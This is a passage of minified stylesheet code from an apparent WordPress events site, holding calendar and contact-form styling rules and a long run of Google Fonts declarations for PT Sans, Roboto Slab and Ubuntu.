ver);--tec-color-button-secondary-active:var(--tec-color-accent-secondary-active);--tec-color-button-secondary-background:var(--tec-color-accent-secondary-background);--tec-color-link-primary:var(--tec-color-text-primary);--tec-color-link-accent:var(--tec-color-accent-primary);--tec-color-link-accent-hover:#334affcc;--tec-color-border-default:#d5d5d5;--tec-color-border-secondary:#e4e4e4;--tec-color-border-tertiary:#7d7d7d;--tec-color-border-hover:#5d5d5d;--tec-color-border-active:#141827;--tec-color-background:#fff;--tec-color-background-events:#0000;--tec-color-background-transparent:#fff9;--tec-color-background-secondary:#f7f6f6;--tec-color-background-messages:#14182712;--tec-color-background-secondary-hover:#f0eeee;--tec-color-background-error:#da394d14;--tec-color-box-shadow:rgba(#000,0.14);--tec-color-box-shadow-secondary:rgba(#000,0.1);--tec-color-scroll-track:rgba(#000,0.25);--tec-color-scroll-bar:rgba(#000,0.5);--tec-color-background-primary-multiday:#334aff3d;--tec-color-background-primary-multiday-hover:#334aff57;--tec-color-background-secondary-multiday:#1418273d;--tec-color-background-secondary-multiday-hover:#14182757;--tec-color-accent-primary-week-event:#334aff1a;--tec-color-accent-primary-week-event-hover:#334aff33;--tec-color-accent-primary-week-event-featured:#334aff0a;--tec-color-accent-primary-week-event-featured-hover:#334aff24;--tec-color-background-secondary-datepicker:var(--tec-color-background-secondary);--tec-color-accent-primary-background-datepicker:var(--tec-color-accent-primary-background);--tec-border-radius-default:4px;--tec-border-width-week-event:2px;--tec-box-shadow-default:0 2px 5px 0 var(--tec-color-box-shadow);--tec-box-shadow-tooltip:0 2px 12px 0 var(--tec-color-box-shadow);--tec-box-shadow-card:0 1px 6px 2px var(--tec-color-box-shadow);--tec-box-shadow-multiday:16px 6px 6px -2px var(--tec-color-box-shadow-secondary);--tec-form-color-background:var(--tec-color-background);--tec-form-color-border-default:var(--tec-color-text-primary);--tec-form-color-border-active:var(--tec-color-accent-secondary);--tec-form-color-border-secondary:var(--tec-color-border-tertiary);--tec-form-color-accent-primary:var(--tec-color-accent-primary);--tec-form-box-shadow-default:var(--tec-box-shadow-default);--tec-opacity-background:0.07;--tec-opacity-select-highlighted:0.3;--tec-opacity-icon-hover:0.8;--tec-opacity-icon-active:0.9;--tec-opacity-default:1;--tec-transition:all 0.2s ease;--tec-transition-background-color:background-color 0.2s ease;--tec-transition-color-border-color:color 0.2s ease,border-color 0.2s ease;--tec-transition-transform:transform 0.2s ease;--tec-transition-border-color:border-color 0.2s ease;--tec-transition-color:color 0.2s ease;--tec-transition-opacity:opacity 0.2s ease;--tec-font-family-sans-serif:"Helvetica Neue",Helvetica,-apple-system,BlinkMacSystemFont,Roboto,Arial,sans-serif;--tec-font-weight-regular:400;--tec-font-weight-bold:700;--tec-font-size-0:11px;--tec-font-size-1:12px;--tec-font-size-2:14px;--tec-font-size-3:16px;--tec-font-size-4:18px;--tec-font-size-5:20px;--tec-font-size-6:22px;--tec-font-size-7:24px;--tec-font-size-8:28px;--tec-font-size-9:32px;--tec-font-size-10:42px;--tec-line-height-0:1.38;--tec-line-height-1:1.42;--tec-line-height-2:1.5;--tec-line-height-3:1.62}#tribe-events-pg-template{background-color:var(--tec-color-background-events)}.tribe-events-single{-webkit-font-smoothing:antialiased}.tribe-events-notices{border-bottom:1px solid var(--tec-color-border-secondary);box-shadow:none}.tribe-events-schedule .tribe-events-cost,.tribe-events-single-event-title{color:var(--tec-color-text-event-title);font-family:var(--tec-font-family-sans-serif);font-size:var(--tec-font-size-7);font-weight:var(--tec-font-weight-bold);line-height:var(--tec-line-height-1);text-transform:none}@media (min-width:768px){.tribe-events-single-event-title{font-size:var(--tec-font-size-10);line-height:var(--tec-line-height-0)}}.tribe-events-schedule{background-color:initial;border:0}.tribe-events-schedule .tribe-events-cost{color:var(--tec-color-text-primary);font-size:var(--tec-font-size-3);line-height:var(--tec-line-height-2);text-transform:uppercase}@media (min-width:768px){.tribe-events-schedule .tribe-events-cost{font-size:var(--tec-font-size-3);line-height:var(--tec-line-height-3)}}.tribe-events-content,.tribe-events-event-meta,.tribe-events-single ul.tribe-related-events li{color:var(--tec-color-text-primary);font-family:var(--tec-font-family-sans-serif)}.tribe-events-event-meta{font-size:var(--tec-font-size-2)}.tribe-events-event-meta a:focus,.tribe-events-event-meta a:hover{color:var(--tec-color-link-accent-hover)}.tribe-events-event-meta .tribe-events-address{font-style:normal;line-height:26px}.tribe-events-event-meta:before,.tribe-events-event-meta~div:not(.tribe-events-event-meta,.event-tickets){border-top:1px solid var(--tec-color-border-secondary)}.tribe-events-meta-group .tribe-events-single-section-title{color:var(--tec-color-text-primary);font-size:var(--tec-font-size-2);font-weight:var(--tec-font-weight-bold);letter-spacing:1px;text-transform:uppercase}.tribe-events-single ul.tribe-related-events li .tribe-related-events-title{text-transform:none}#tribe-events-footer{border-top:1px solid var(--tec-color-border-secondary)}.tribe-events-single .tribe-events-sub-nav{color:var(--tec-color-text-primary);font-family:var(--tec-font-family-sans-serif);font-size:var(--tec-font-size-1);list-style:none}@media (min-width:768px){.tribe-events-single .tribe-events-sub-nav{font-size:var(--tec-font-size-3)}}.tribe-events-single .tribe-events-sub-nav .tribe-events-nav-next a,.tribe-events-single .tribe-events-sub-nav .tribe-events-nav-previous a{color:var(--tec-color-text-secondary);-webkit-text-decoration:none;text-decoration:none;vertical-align:middle}.tribe-events-single .tribe-events-sub-nav .tribe-events-nav-next a:after,.tribe-events-single .tribe-events-sub-nav .tribe-events-nav-next a:before,.tribe-events-single .tribe-events-sub-nav .tribe-events-nav-previous a:after,.tribe-events-single .tribe-events-sub-nav .tribe-events-nav-previous a:before{content:"";display:inline-block;height:20px;vertical-align:middle;width:11px}.tribe-events-single .tribe-events-sub-nav .tribe-events-nav-next a:focus,.tribe-events-single .tribe-events-sub-nav .tribe-events-nav-next a:hover,.tribe-events-single .tribe-events-sub-nav .tribe-events-nav-previous a:focus,.tribe-events-single .tribe-events-sub-nav .tribe-events-nav-previous a:hover{color:var(--tec-color-text-primary)}.tribe-events-single .tribe-events-sub-nav .tribe-events-nav-previous a:before{background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27 width=%2712%27 height=%2720%27%3E%3Cpath fill=%27%235d5d5d%27 d=%27M11.916 17.841 10 19.757l-9.9-9.9L10-.041l1.916 1.916-7.983 7.984z%27/%3E%3C/svg%3E")0/7px no-repeat}@media (min-width:768px){.tribe-events-single .tribe-events-sub-nav .tribe-events-nav-previous a:before{background-size:9px}}.tribe-events-single .tribe-events-sub-nav .tribe-events-nav-previous a:focus:before,.tribe-events-single .tribe-events-sub-nav .tribe-events-nav-previous a:hover:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27 width=%2712%27 height=%2720%27%3E%3Cpath fill=%27%23141827%27 d=%27M11.916 17.841 10 19.757l-9.9-9.9L10-.041l1.916 1.916-7.983 7.984z%27/%3E%3C/svg%3E")}.tribe-events-single .tribe-events-sub-nav .tribe-events-nav-next a:after{background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27 width=%2712%27 height=%2720%27%3E%3Cpath fill=%27%235d5d5d%27 d=%27M.084 2.159 2 .243l9.9 9.9L2 20.041.084 18.126l7.983-7.984z%27/%3E%3C/svg%3E")100%/7px no-repeat}@media (min-width:768px){.tribe-events-single .tribe-events-sub-nav .tribe-events-nav-next a:after{background-size:9px}}.tribe-events-single .tribe-events-sub-nav .tribe-events-nav-next a:focus:after,.tribe-events-single .tribe-events-sub-nav .tribe-events-nav-next a:hover:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27 width=%2712%27 height=%2720%27%3E%3Cpath fill=%27%23141827%27 d=%27M.084 2.159 2 .243l9.9 9.9L2 20.041.084 18.126l7.983-7.984z%27/%3E%3C/svg%3E")}.fusion-widget-area .tribe-events-event-meta:before,.fusion-widget-area .tribe-events-event-meta~div:not(.tribe-events-event-meta):not(.event-tickets){border:0}.single-tribe_events ul.tribe-related-events .tribe-related-events-title{font-size:var(--tec-font-size-3);line-height:1.64}.tribe-related-event-info .tribe-event-time{margin-right:var(--tec-spacer-1)}.wpcf7 .screen-reader-response{position:absolute;overflow:hidden;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;width:1px;margin:-1px;padding:0;border:0;word-wrap:normal!important}.wpcf7 .hidden-fields-container,.wpcf7 form.init .wpcf7-response-output{display:none}.wpcf7 form .wpcf7-response-output{margin:2em .5em 1em;padding:.2em 1em;border:2px solid #00a0d2}.wpcf7-form-control-wrap{position:relative}.wpcf7-list-item{display:inline-block;margin:0 1em 0 0}.wpcf7-list-item-label::after,.wpcf7-list-item-label::before{content:" "}.wpcf7 .wpcf7-submit:disabled{cursor:not-allowed}.wpcf7 input[type=email]{direction:ltr}:root{--button_padding:11px 23px}@font-face{font-display:swap;font-family:"PT Sans";font-style:italic;font-weight:400;src:url(https://fonts.gstatic.com/s/ptsans/v18/jizYRExUiTo99u79D0e0ysmIEDQ.woff2)format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-display:swap;font-family:"PT Sans";font-style:italic;font-weight:400;src:url(https://fonts.gstatic.com/s/ptsans/v18/jizYRExUiTo99u79D0e0w8mIEDQ.woff2)format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-display:swap;font-family:"PT Sans";font-style:italic;font-weight:400;src:url(https://fonts.gstatic.com/s/ptsans/v18/jizYRExUiTo99u79D0e0ycmIEDQ.woff2)format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-display:swap;font-family:"PT Sans";font-style:italic;font-weight:400;src:url(https://fonts.gstatic.com/s/ptsans/v18/jizYRExUiTo99u79D0e0x8mI.woff2)format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:"PT Sans";font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/s/ptsans/v18/jizaRExUiTo99u79D0-ExdGM.woff2)format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-display:swap;font-family:"PT Sans";font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/s/ptsans/v18/jizaRExUiTo99u79D0aExdGM.woff2)format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-display:swap;font-family:"PT Sans";font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/s/ptsans/v18/jizaRExUiTo99u79D0yExdGM.woff2)format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-display:swap;font-family:"PT Sans";font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/s/ptsans/v18/jizaRExUiTo99u79D0KExQ.woff2)format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:"Roboto Slab";font-style:normal;font-weight:300;src:url(https://fonts.gstatic.com/s/robotoslab/v36/BngbUXZYTXPIvIBgJJSb6s3BzlRRfKOFbvjo0oSmYmRjRdE.woff2)format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-display:swap;font-family:"Roboto Slab";font-style:normal;font-weight:300;src:url(https://fonts.gstatic.com/s/robotoslab/v36/BngbUXZYTXPIvIBgJJSb6s3BzlRRfKOFbvjo0oSma2RjRdE.woff2)format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-display:swap;font-family:"Roboto Slab";font-style:normal;font-weight:300;src:url(https://fonts.gstatic.com/s/robotoslab/v36/BngbUXZYTXPIvIBgJJSb6s3BzlRRfKOFbvjo0oSmY2RjRdE.woff2)format("woff2");unicode-range:U+1F00-1FFF}@font-face{font-display:swap;font-family:"Roboto Slab";font-style:normal;font-weight:300;src:url(https://fonts.gstatic.com/s/robotoslab/v36/BngbUXZYTXPIvIBgJJSb6s3BzlRRfKOFbvjo0oSmbGRjRdE.woff2)format("woff2");unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-display:swap;font-family:"Roboto Slab";font-style:normal;font-weight:300;src:url(https://fonts.gstatic.com/s/robotoslab/v36/BngbUXZYTXPIvIBgJJSb6s3BzlRRfKOFbvjo0oSmYGRjRdE.woff2)format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-display:swap;font-family:"Roboto Slab";font-style:normal;font-weight:300;src:url(https://fonts.gstatic.com/s/robotoslab/v36/BngbUXZYTXPIvIBgJJSb6s3BzlRRfKOFbvjo0oSmYWRjRdE.woff2)format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-display:swap;font-family:"Roboto Slab";font-style:normal;font-weight:300;src:url(https://fonts.gstatic.com/s/robotoslab/v36/BngbUXZYTXPIvIBgJJSb6s3BzlRRfKOFbvjo0oSmb2Rj.woff2)format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:"Ubuntu";font-style:italic;font-weight:300;src:url(https://fonts.gstatic.com/s/ubuntu/v21/4iCp6KVjbNBYlgoKejZftVyCN4Ffgg.woff2)format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-display:swap;font-family:"Ubuntu";font-style:italic;font-weight:300;src:url(https://fonts.gstatic.com/s/ubuntu/v21/4iCp6KVjbNBYlgoKejZftVyLN4Ffgg.woff2)format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-display:swap;font-family:"Ubuntu";font-style:italic;font-weight:300;src:url(https://fonts.gstatic.com/s/ubuntu/v21/4iCp6KVjbNBYlgoKejZftVyDN4Ffgg.woff2)format("woff2");unicode-range:U+1F00-1FFF}@font-face{font-display:swap;font-family:"Ubuntu";font-style:italic;font-weight:300;src:url(https://fonts.gstatic.com/s/ubuntu/v21/4iCp6KVjbNBYlgoKejZftVyMN4Ffgg.woff2)format("woff2");unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-display:swap;font-family:"Ubuntu";font-style:italic;font-weight:300;src:url(https://fonts.gstatic.com/s/ubuntu/v21/4iCp6KVjbNBYlgoKejZftVyBN4Ffgg.woff2)format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-display:swap;font-family:"Ubuntu";font-style:italic;font-weight:300;src:url(https://fonts.gstatic.com/s/ubuntu/v21/4iCp6KVjbNBYlgoKejZftVyPN4E.woff2)format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:"Ubuntu";font-style:italic;font-weight:400;src:url(https://fonts.gstatic.com/s/ubuntu/v21/4iCu6KVjbNBYlgoKej75l0mwFg.woff2)format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-display:swap;font-family:"Ubuntu";font-style:italic;font-weight:400;src:url(https://fonts.gstatic.com/s/ubuntu/v21/4iCu6KVjbNBYlgoKej7wl0mwFg.woff2)format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-display:swap;font-family:"Ubuntu";font-style:italic;font-weight:400;src:url(https://fonts.gstatic.com/s/ubuntu/v21/4iCu6KVjbNBYlgoKej74l0mwFg.woff2)format("woff2");unicode-range:U+1F00-1FFF}@font-face{font-display:swap;font-family:"Ubuntu";font-style:italic;font-weight:400;src:url(https://fonts.gstatic.com/s/ubuntu/v21/4iCu6KVjbNBYlgoKej73l0mwFg.woff2)format("woff2");unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-display:swap;font-family:"Ubuntu";font-style:italic;font-weight:400;src:url(https://fonts.gstatic.com/s/ubuntu/v21/4iCu6KVjbNBYlgoKej76l0mwFg.woff2)format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-display:swap;font-family:"Ubuntu";font-style:italic;font-weight:400;src:url(https://fonts.gstatic.com/s/ubuntu/v21/4iCu6KVjbNBYlgoKej70l0k.woff2)format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:"Ubuntu";font-style:italic;font-weight:500;src:url(https://fonts.gstatic.com/s/ubuntu/v21/4iCp6KVjbNBYlgoKejYHtFyCN4Ffgg.woff2)format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-display:swap;font-family:"Ubuntu";font-style:italic;font-weight:500;src:url(https://fonts.gstatic.com/s/ubuntu/v21/4iCp6KVjbNBYlgoKejYHtFyLN4Ffgg.woff2)format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-display:swap;font-family:"Ubuntu";font-style:italic;font-weight:500;src:url(https://fonts.gstatic.com/s/ubuntu/v21/4iCp6KVjbNBYlgoKejYHtFyDN4Ffgg.woff2)format("woff2");unicode-range:U+1F00-1FFF}@font-face{font-display:swap;font-family:"Ubuntu";font-style:italic;font-weight:500;src:url(https://fonts.gstatic.com/s/ubuntu/v21/4iCp6KVjbNBYlgoKejYHtFyMN4Ffgg.woff2)format("woff2");unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-display:swap;font-family:"Ubuntu";font-style:italic;font-weight:500;src:url(https://fonts.gstatic.com/s/ubuntu/v21/4iCp6KVjbNBYlgoKejYHtFyBN4Ffgg.woff2)format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-display:swap;font-family:"Ubuntu";font-style:italic;font-weight:500;src:url(https://fonts.gstatic.com/s/ubuntu/v21/4iCp6KVjbNBYlgoKejYHtFyPN4E.woff2)format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:"Ubuntu";font-style:italic;font-weight:700;src:url(https://fonts.gstatic.com/s/ubuntu/v21/4iCp6KVjbNBYlgoKejZPslyCN4Ffgg.woff2)format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-display:swap;font-family:"Ubuntu";font-style:italic;font-weight:700;src:url(https://fonts.gstatic.com/s/ubuntu/v21/4iCp6KVjbNBYlgoKejZPslyLN4Ffgg.woff2)format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-display:swap;font-family:"Ubuntu";font-style:italic;font-weight:700;src:url(https://fonts.gstatic.com/s/ubuntu/v21/4iCp6KVjbNBYlgoKejZPslyDN4Ffgg.woff2)format("woff2");unicode-range:U+1F00-1FFF}@font-face{font-display:swap;font-family:"Ubuntu";font-style:italic;font-weight:700;src:url(https://fonts.gstatic.com/s/ubuntu/v21/4iCp6KVjbNBYlgoKejZPslyMN4Ffgg.woff2)format("woff2");unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-display:swap;font-family:"Ubuntu";font-style:italic;font-weight:700;src:url(https://fonts.gstatic.com/s/ubuntu/v21/4iCp6KVjbNBYlgoKejZPslyBN4Ffgg.woff2)format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-display:swap;font-family:"Ubuntu";font-style:italic;font-weight:700;src:url(https://fonts.gstatic.com/s/ubuntu/v21/4iCp6KVjbNBYlgoKejZPslyPN4E.woff2)format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:"Ubuntu";font-style:normal;font-weight:300;src:url(https://fonts.gstatic.com/s/ubuntu/v21/4iCv6KVjbNBYlgoC1CzjvWyNL4U.woff2)format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-display:swap;font-family:"Ubuntu";font-style:normal;font-weight:300;src:url(https://fonts.gstatic.com/s/ubuntu/v21/4iCv6KVjbNBYlgoC1CzjtGyNL4U.woff2)format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-display:swap;font-family:"Ubuntu";font-style:normal;font-weight:300;src:url(https://fonts.gstatic.com/s/ubuntu/v21/4iCv6KVjbNBYlgoC1CzjvGyNL4U.woff2)format("woff2");unicode-range:U+1F00-1FFF}@font-face{font-display:swap;font-family:"Ubuntu";font-style:normal;font-weight:300;src:url(https://fonts.gstatic.com/s/ubuntu/v21/4iCv6KVjbNBYlgoC1Czjs2yNL4U.woff2)format("woff2");unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-display:swap;font-family:"Ubuntu";font-style:normal;font-weight:300;src:url(https://fonts.gstatic.com/s/ubuntu/v21/4iCv6KVjbNBYlgoC1CzjvmyNL4U.woff2)format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-display:swap;font-family:"Ubuntu";font-style:normal;font-weight:300;src:url(https://fonts.gstatic.com/s/ubuntu/v21/4iCv6KVjbNBYlgoC1CzjsGyN.woff2)format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:"Ubuntu";font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/s/ubuntu/v21/4iCs6KVjbNBYlgoKcg72j00.woff2)format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-display:swap;font-family:"Ubuntu";font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/s/ubuntu/v21/4iCs6KVjbNBYlgoKew72j00.woff2)format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-display:swap;font-family:"Ubuntu";font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/s/ubuntu/v21/4iCs6KVjbNBYlgoKcw72j00.woff2)format("woff2");unicode-range:U+1F00-1FFF}@font-face{font-display:swap;font-family:"Ubuntu";font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/s/ubuntu/v21/4iCs6KVjbNBYlgoKfA72j00.woff2)format("woff2");unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-display:swap;font-family:"Ubuntu";font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/s/ubuntu/v21/4iCs6KVjbNBYlgoKcQ72j00.woff2)format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-display:swap;font-family:"Ubuntu";font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/s/ubuntu/v21/4iCs6KVjbNBYlgoKfw72.woff2)format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:"Ubuntu";font-style:normal;font-weight:500;src:url(https://fonts.gstatic.com/s/ubuntu/v21/4iCv6KVjbNBYlgoCjC3jvWyNL4U.woff2)format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-display:swap;font-family:"Ubuntu";font-style:normal;font-weight:500;src:url(https://fonts.gstatic.com/s/ubuntu/v21/4iCv6KVjbNBYlgoCjC3jtGyNL4U.woff2)format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-display:swap;font-family:"Ubuntu";font-style:normal;font-weight:500;src:url(https://fonts.gstatic.com/s/ubuntu/v21/4iCv6KVjbNBYlgoCjC3jvGyNL4U.woff2)format("woff2");unicode-range:U+1F00-1FFF}@font-face{font-display:swap;font-family:"Ubuntu";font-style:normal;font-weight:500;src:url(https://fonts.gstatic.com/s/ubuntu/v21/4iCv6KVjbNBYlgoCjC3js2yNL4U.woff2)format("woff2");unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-display:swap;font-family:"Ubuntu";font-style:normal;font-weight:500;src:url(https://fonts.gstatic.com/s/ubuntu/v21/4iCv6KVjbNBYlgoCjC3jvmyNL4U.woff2)format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-display:swap;font-family:"Ubuntu";font-style:normal;font-weight:500;src:url(https://fonts.gstatic.com/s/ubuntu/v21/4iCv6KVjbNBYlgoCjC3jsGyN.woff2)format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:"Ubunt